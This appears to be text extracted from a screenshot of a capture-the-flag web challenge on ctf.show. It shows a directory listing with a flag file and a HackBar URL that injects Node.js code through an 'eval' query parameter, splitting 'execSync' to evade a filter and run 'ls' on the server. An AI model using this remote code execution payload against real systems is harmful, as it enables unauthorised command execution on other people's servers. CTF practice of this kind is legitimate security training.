 where is flag? app.js bin fl001g.txt modules node_modules package-lock.json package.json public routes sessions views
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c21d1759-41e8-42ac-8c3e-f1e9de20c2dc.challenge.ctf.show:8080/?eval=require("child_process")['exe'%2B'cSync']('ls')